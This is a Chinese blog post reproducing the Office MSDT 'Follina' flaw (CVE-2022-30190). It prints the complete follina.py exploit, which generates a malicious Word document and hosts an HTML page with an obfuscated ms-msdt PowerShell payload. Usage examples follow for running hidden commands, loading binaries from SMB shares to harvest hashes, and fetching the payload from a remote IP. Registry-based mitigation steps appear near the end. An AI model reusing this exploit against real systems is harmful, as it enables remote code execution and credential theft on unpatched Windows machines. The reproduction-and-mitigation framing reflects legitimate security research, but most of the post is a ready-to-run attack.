Microsoft Office MSDT代码执行漏洞(CVE-2022-30190)漏洞复现
免责声明:
本文章仅供学习和研究使用,严禁使用该文章内容对互联网其他应用进行非法操作,若将其用于非法目的,所造成的后果由您自行承担,产生的一切风险与本文作者无关,如继续阅读该文章即表明您默认遵守该内容。
CVE-2022-30190漏洞复现
漏洞概述:
该漏洞首次发现在2022 年 5 月 27 日,由白俄罗斯的一个 IP 地址上传。恶意文档从 Word 远程模板功能从远程 Web 服务器检索 HTML 文件,通过 ms-msdt MSProtocol URI方法来执行恶意PowerShell代码。感染过程利用 Windows 程序 msdt.exe,该程序用于运行各种 Windows 疑难解答程序包。此工具的恶意文档无需用户交互即可调用它。导致在宏被禁用的情况下,恶意文档依旧可以使用 ‘ms-msdt’ URI执行任意PowerShell代码。
影响版本:
目前已知影响的版本为:
office 2021 Lts
office 2019
office 2016
Office 2013
Office ProPlus
Office 365
漏洞复现:
使用网上已公开的poc
https://github.com/chvancooten/follina.py
#!/usr/bin/env python3
import argparse
import os
import zipfile
import http.server
import socketserver
import base64
# Helper function to zip whole dir
# https://stackoverflow.com/questions/1855095/how-to-create-a-zip-archive-of-a-directory
def zipdir(path, ziph):
for root, dirs, files in os.walk(path):
for file in files:
os.utime(os.path.join(root, file), (1653895859, 1653895859))
ziph.write(os.path.join(root, file),
os.path.relpath(
os.path.join(root, file),
path
))
if __name__ == "__main__":
# Parse arguments
parser = argparse.ArgumentParser()
required = parser.add_argument_group('Required Arguments')
binary = parser.add_argument_group('Binary Execution Arguments')
command = parser.add_argument_group('Command Execution Arguments')
optional = parser.add_argument_group('Optional Arguments')
required.add_argument('-m', '--mode', action='store', dest='mode', choices={"binary", "command"},
help='Execution mode, can be "binary" to load a (remote) binary, or "command" to run an encoded PS command', required=True)
binary.add_argument('-b', '--binary', action='store', dest='binary',
help='The full path of the binary to run. Can be local or remote from an SMB share')
command.add_argument('-c', '--command', action='store', dest='command',
help='The encoded command to execute in "command" mode')
optional.add_argument('-u', '--url', action='store', dest='url', default='localhost',
help='The hostname or IP address where the generated document should retrieve your payload, defaults to "localhost"')
optional.add_argument('-H', '--host', action='store', dest='host', default="0.0.0.0",
help='The interface for the web server to listen on, defaults to all interfaces (0.0.0.0)')
optional.add_argument('-P', '--port', action='store', dest='port', default=80, type=int,
help='The port to run the HTTP server on, defaults to 80')
args = parser.parse_args()
if args.mode == "binary" and args.binary is None:
raise SystemExit("Binary mode requires a binary to be specified, e.g. -b '\\\\localhost\\c$\\Windows\\System32\\calc.exe'")
if args.mode == "command" and args.command is None:
raise SystemExit("Command mode requires a command to be specified, e.g. -c 'c:\\windows\\system32\\cmd.exe /c whoami > c:\\users\\public\\pwned.txt'")
payload_url = f"http://{args.url}:{args.port}/exploit.html"
if args.mode == "command":
# Original PowerShell execution variant
command = args.command.replace("\"", "\\\"")
encoded_command = base64.b64encode(bytearray(command, 'utf-16-le')).decode('UTF-8') # Powershell life...
payload = fr'''"ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'{encoded_command}'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\""'''
if args.mode == "binary":
# John Hammond binary variant
binary_path = args.binary.replace('\\', '\\\\').rstrip('.exe')
payload = fr'"ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$({binary_path})/.exe\""'
# Prepare the doc file
with open("src/document.xml.rels.tpl", "r") as f:
tmp = f.read()
payload_rels = tmp.format(payload_url = payload_url)
if not os.path.exists("src/clickme/word/_rels"):
os.makedirs("src/clickme/word/_rels")
with open("src/clickme/word/_rels/document.xml.rels", "w") as f:
f.write(payload_rels)
with zipfile.ZipFile('clickme.docx', 'w', zipfile.ZIP_DEFLATED) as zipf:
zipdir('src/clickme/', zipf)
print("Generated 'clickme.docx' in current directory")
# Prepare the HTML payload
if not os.path.exists("www"):
os.makedirs("www")
with open("src/exploit.html.tpl", "r") as f:
tmp = f.read()
payload_html = tmp.format(payload = payload)
with open("www/exploit.html", "w") as f:
f.write(payload_html)
print("Generated 'exploit.html' in 'www' directory")
# Host the payload
class Handler(http.server.SimpleHTTPRequestHandler):
def __init__(self, *args, **kwargs):
super().__init__(*args, directory="www", **kwargs)
print(f"Serving payload on {payload_url}")
with socketserver.TCPServer((args.host, args.port), Handler) as httpd:
httpd.serve_forever()
使用方法:
python .\follina.py -h
usage: follina.py [-h] -m {command,binary} [-b BINARY] [-c COMMAND] [-u URL] [-H HOST] [-p PORT]
options:
-h, --help show this help message and exit
Required Arguments:
-m {command,binary}, --mode {command,binary}
Execution mode, can be "binary" to load a (remote) binary, or "command" to run an encoded PS command
Binary Execution Arguments:
-b BINARY, --binary BINARY
Command Execution Arguments:
-c COMMAND, --command COMMAND
The encoded command to execute in "command" mode
Optional Arguments:
-u URL, --url URL The hostname or IP address where the generated document should retrieve your payload, defaults to "localhost"
-H HOST, --host HOST The interface for the web server to listen on, defaults to all interfaces (0.0.0.0)
-p PORT, --port PORT The port to run the HTTP server on, defaults to 80
例子:
# Execute a local binary
python .\follina.py -m binary -b \windows\system32\calc.exe
# On linux you may have to escape backslashes
python .\follina.py -m binary -b \\windows\\system32\\calc.exe
# Execute a binary from a file share (can be used to farm hashes )
python .\follina.py -m binary -b \\localhost\c$\windows\system32\calc.exe
# Execute an arbitrary powershell command
python .\follina.py -m command -c "Start-Process c:\windows\system32\cmd.exe -WindowStyle hidden -ArgumentList '/c echo owned > c:\users\public\owned.txt'"
# Run the web server on the default interface (all interfaces, 0.0.0.0), but tell the malicious document to retrieve it at http://1.2.3.4/exploit.html
python .\follina.py -m binary -b \windows\system32\calc.exe -u 1.2.3.4
# Only run the webserver on localhost, on port 8080 instead of 80
python .\follina.py -m binary -b \windows\system32\calc.exe -H 127.0.0.1 -P 8080
利用:
office下载地址:
https://otp.landian.vip/zh-cn/download.html
由于我在虚拟机复现,所以使用第5个例子,这样可以远程加载我的HTML
python .\follina.py -m binary -b \windows\system32\calc.exe -u 1.2.3.4


把生成的文档放到虚拟机打开,成功复现
修复建议:
禁用 MSDT URL 协议可防止故障排除程序作为链接启动,包括整个操作系统的链接。仍然可以使用“获取帮助”应用程序和系统设置中的其他或附加故障排除程序来访问故障排除程序。请按照以下步骤禁用:
以管理员身份运行命令提示符。
要备份注册表项,请执行命令“reg export HKEY_CLASSES_ROOT\ms-msdt filename ”
执行命令“reg delete HKEY_CLASSES_ROOT\ms-msdt /f”。
如何撤消解决方法
以管理员身份运行命令提示符。
要恢复注册表项,请执行命令“reg import filename”
参考:
https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
https://www.t00ls.com/thread-65967-1-1.html
https://mp.weixin.qq.com/s/GjFG93PFROwbe8P1rtX6Qg
最新文章
- <Script>放置位置
- C语言题目复习前7章重点程序
- WPF学习之路(十二)控件(Range控件)
- mongodb分布式查询
- ios 多文件上传
- Flume日志收集
- php获取内容中第一张图片地址
- 简单dp hdu-4105-Electric wave
- 转: RequireJS Optimizer 的使用和配置方法
- 穷举 迭代 while
- FindPkgConfig----CMake的pkg-config模块
- Windows环境下多线程编程原理与应用读书笔记(5)————互斥及其应用
- org.apache.commons等常用工具学习
- Vsftp安装及配置主动模式/被动模式
- ArcGIS自定义工具箱-修复损坏的工作空间
- Zookeeper-集群与单机实践
- 利用卷积神经网络(VGG19)实现火灾分类(附tensorflow代码及训练集)
- javascript array操作
- Npoi--合并单元格
- 初试Docker on Debian on VirtualBox